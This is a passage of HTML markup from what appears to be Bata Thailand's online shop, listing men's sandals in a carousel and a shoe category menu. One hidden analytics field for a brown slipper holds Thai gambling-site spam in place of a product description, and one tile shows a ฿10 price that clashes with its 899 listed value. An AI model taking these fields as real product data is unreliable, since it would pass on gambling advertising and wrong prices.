● Simple and sophisticated design made with lightweighted and high quality materials 
● Suitable for everyday wear and casual occasions"
    data-producturl="https://www.bata.com/th/en/women/energy%2B-for-you/bata-men%27s-flat-sandals-energy%2B-524M_TA8716410510M.html"
    data-categoryurl="https://www.bata.com/th/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc87eccc2/images/tile/8716641_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_8624089">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/men/shoes/sandals/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%8A%E0%B8%B2%E0%B8%A2%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%95%E0%B8%B2%E0%B8%A5---8624089-524M_2021_8624089.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_8624089">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2d53248b/images/tile/8624089_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2d53248b/images/tile/8624089_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2d53248b/images/tile/8624089_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2d53248b/images/tile/8624089_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2d53248b/images/tile/8624089_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2d53248b/images/tile/8624089_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2d53248b/images/tile/8624089_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata รองเท้าแตะชายแบบสวม สีน้ำตาล - 8624089" 
        title="Bata รองเท้าแตะชายแบบสวม สีน้ำตาล - 8624089" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8613101b/images/tile/8624089_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8613101b/images/tile/8624089_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8613101b/images/tile/8624089_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8613101b/images/tile/8624089_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8613101b/images/tile/8624089_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8613101b/images/tile/8624089_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8613101b/images/tile/8624089_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata รองเท้าแตะชายแบบสวม สีน้ำตาล - 8624089" 
        title="Bata รองเท้าแตะชายแบบสวม สีน้ำตาล - 8624089" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2021_8624089" href="/th/en/men/shoes/sandals/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%8A%E0%B8%B2%E0%B8%A2%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%95%E0%B8%B2%E0%B8%A5---8624089-524M_2021_8624089.html" title="Go to the product  Bata รองเท้าแตะชายแบบสวม สีน้ำตาล - 8624089">
        <span class="cc-tile-product-brand">BATA</span>
        <span class="cc-tile-product-name">Bata รองเท้าแตะชายแบบสวม สีน้ำตาล - 8624089</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_8624089" href="/th/en/men/shoes/sandals/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%8A%E0%B8%B2%E0%B8%A2%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%95%E0%B8%B2%E0%B8%A5---8624089-524M_2021_8624089.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199.00">
            
                ฿ 199.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            1
            
                Colour
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/slippers-mens-524M_TA8620894002M.html?dwvar_524M__TA8620894002M_color=Brown" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA8620894002M&amp;dwvar_524M__TA8620894002M_color=Brown"
                                    data-classtorefresh="tile_524M_2021_8624089" title="BROWN"
                                    data-color="Brown">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#644624">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_8624089"
    data-name="Bata รองเท้าแตะชายแบบสวม สีน้ำตาล - 8624089"
    data-id="524M_2021_8624089"
    data-dimension1="524M_TA8620894002M"
    data-dimension2="8624089"
    data-dimension3="524M_2021_8624089"
    data-price="199.00"
    data-brand="BATA"
    data-category="TH_Men_Shoes_Sandals"
    data-description="สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"
    data-producturl="https://www.bata.com/th/en/slippers-mens-524M_TA8620894002M.html"
    data-categoryurl="https://www.bata.com/th/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2d53248b/images/tile/8624089_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.bata.com/th/en/men/shoes/" data-menu-index="2" aria-label="Men Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Men Shoes</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/shoes/casual/" aria-label="Casual">
                <span class="cc-menu__thirdLevel__title">Casual</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/shoes/dress-shoes/" aria-label="Dress Shoes">
                <span class="cc-menu__thirdLevel__title">Dress Shoes</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/shoes/outdoor/" aria-label="Outdoor">
                <span class="cc-menu__thirdLevel__title">Outdoor</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/shoes/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/shoes/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/shoes/sport-shoes/" aria-label="Sport Shoes">
                <span class="cc-menu__thirdLevel__title">Sport Shoes</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/shoes/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_8719342">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/men/shoes/sandals/bata--energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87%E0%B9%81%E0%B8%9F%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2--%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99-%E0%B8%A3%E0%B8%AB%E0%B8%B1%E0%B8%AA-8719342-524M_2021_8719342.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_8719342">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342" 
        title="Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342" 
        title="Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2021_8719342" href="/th/en/men/shoes/sandals/bata--energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87%E0%B9%81%E0%B8%9F%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2--%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99-%E0%B8%A3%E0%B8%AB%E0%B8%B1%E0%B8%AA-8719342-524M_2021_8719342.html" title="Go to the product  Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342">
        <span class="cc-tile-product-brand">BATA</span>
        <span class="cc-tile-product-name">Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_8719342" href="/th/en/men/shoes/sandals/bata--energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87%E0%B9%81%E0%B8%9F%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2--%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99-%E0%B8%A3%E0%B8%AB%E0%B8%B1%E0%B8%AA-8719342-524M_2021_8719342.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="799.00">
            
                ฿ 799.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            1
            
                Colour
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/women/energy%2B-for-you/bata-men%27s-flat-sandals-energy%2B-blue-8719342-524M_TA8713420510M.html?dwvar_524M__TA8713420510M_color=Navy" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA8713420510M&amp;dwvar_524M__TA8713420510M_color=Navy"
                                    data-classtorefresh="tile_524M_2021_8719342" title="NAVY"
                                    data-color="Navy">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000080">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_8719342"
    data-name="Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342"
    data-id="524M_2021_8719342"
    data-dimension1="524M_TA8713420510M"
    data-dimension2="8719342"
    data-dimension3="524M_2021_8719342"
    data-price="799.00"
    data-brand="BATA"
    data-category="TH_Men_Shoes_Sandals"
    data-description="Bata Men's Flat Sandals Energy+ Blue 8719342
● Thong flat sandals from Bata  
● Simple and sophisticated design made with lightweighted and high quality materials 
● Suitable for everyday wear and casual occasions"
    data-producturl="https://www.bata.com/th/en/women/energy%2B-for-you/bata-men%27s-flat-sandals-energy%2B-blue-8719342-524M_TA8713420510M.html"
    data-categoryurl="https://www.bata.com/th/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_8719414">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/men/shoes/sandals/bata-energy%2B-men%27s-flast-sandals-shoes---navy-8719414-524M_2024_8719414.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_8719414">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Energy+ Men's Flast Sandals Shoes - Navy 8719414" 
        title="Bata Energy+ Men's Flast Sandals Shoes - Navy 8719414" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Energy+ Men's Flast Sandals Shoes - Navy 8719414" 
        title="Bata Energy+ Men's Flast Sandals Shoes - Navy 8719414" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2024_8719414" href="/th/en/men/shoes/sandals/bata-energy%2B-men%27s-flast-sandals-shoes---navy-8719414-524M_2024_8719414.html" title="Go to the product  Bata Energy+ Men's Flast Sandals Shoes - Navy 8719414">
        <span class="cc-tile-product-brand">BATA</span>
        <span class="cc-tile-product-name">Bata Energy+ Men's Flast Sandals Shoes - Navy 8719414</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_8719414" href="/th/en/men/shoes/sandals/bata-energy%2B-men%27s-flast-sandals-shoes---navy-8719414-524M_2024_8719414.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="899.00">
            
                ฿ 10.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            1
            
                Colour
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/women/energy%2B-for-you/bata-energy%2B-men%27s-flast-sandals-shoes-524M_TA87141451M.html?dwvar_524M__TA87141451M_color=Navy" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA87141451M&amp;dwvar_524M__TA87141451M_color=Navy"
                                    data-classtorefresh="tile_524M_2024_8719414" title="NAVY"
                                    data-color="Navy">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000080">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_8719414"
    data-name="Bata Energy+ Men's Flast Sandals Shoes - Navy 8719414"
    data-id="524M_2024_8719414"
    data-dimension1="524M_TA87141451M"
    data-dimension2="8719414"
    data-dimension3="524M_2024_8719414"
    data-price="899.00"
    data-brand="BATA"
    data-category="TH_Men_Shoes_Sandals"
    data-description="Bata men's Flat Sandals Energy+ ● Thong flat sandals from Bata ● Simple and sophisticated design made with lightweighted and high quality materials ● Suitable for everyday wear and casual occasions"
    data-producturl="https://www.bata.com/th/en/women/energy%2B-for-you/bata-energy%2B-men%27s-flast-sandals-shoes-524M_TA87141451M.html"
    data-categoryurl="https://www.bata.com/th/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2023_8186742">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/men/shoes/sport-shoes/bata-power-men%27s-running-shoes-xorise%2B100-series---black-8186742-524M_2023_8186742.html" class="js-analytics-productClick" data-analytics-product-id="524M_2023_8186742">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16c63f9f/images/tile/8186742_1.jpg?sw=645 645w"
